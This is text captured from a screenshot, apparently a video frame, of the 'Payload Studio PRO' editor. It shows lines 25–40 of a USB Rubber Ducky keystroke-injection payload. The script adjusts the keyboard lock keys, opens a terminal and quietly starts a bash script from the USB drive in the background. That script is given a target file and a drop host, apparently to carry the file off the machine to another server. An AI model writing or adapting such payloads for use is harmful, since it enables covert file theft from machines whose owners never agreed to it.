 Payload Studio PRO
Shop | Docs | Payloads | Github | Community | Logout
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt
0 0 0 DEFAULT US Editing
25
26 SAVE_HOST_KEYBOARD_LOCK_STATE
27
28 IF ( $_CAPSLOCK_ON ) THEN
29 CAPSLOCK
30 DELAY 500
31 END_IF
32
33 IF ( $_NUMLOCK_ON == FALSE ) THEN
34 NUMLOCK
35 DELAY 500
36 END_IF
37
38 CTRL-ALT t
39 DELAY 2000
40 STRINGLN nohup "${BASH}" /media/"${USER}"/#RD_LABEL/payload.sh #TARGET_FILE #DROP_HOST &
Payload size not yet calculated
24,33/33
Generate Payload
Console